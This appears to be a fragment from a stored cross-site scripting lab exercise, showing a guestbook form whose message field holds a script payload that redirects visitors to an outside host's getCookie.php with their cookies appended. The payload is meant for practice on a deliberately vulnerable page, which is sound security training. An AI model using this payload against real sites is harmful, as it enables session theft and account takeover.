 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Get Cookie
Message *
<script>document.location='http://213.0.113.11
/getCookie.php?cookie='+document.cookie'</script>
Sign Guestbook
Clear Guestbook